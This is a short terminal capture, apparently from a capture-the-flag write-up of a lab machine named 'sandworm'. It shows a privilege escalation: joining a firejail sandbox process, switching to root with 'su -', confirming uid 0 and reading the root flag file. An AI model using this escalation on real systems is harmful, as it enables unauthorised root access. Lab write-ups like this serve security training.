 atlas@sandworm:/opt/tipnet$ firejail --join=220517
firejail --join=220517
changing root to /proc/220517/root
Warning: cleaning all supplementary groups
Child process initialized in 11.03 ms
atlas@sandworm:/opt/tipnet$ su -
su -
root@sandworm:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@sandworm:~# cat /root/root.txt
cat /root/root.txt
d8fccd982c9a2dfc62e80c002d900f16
root@sandworm:~#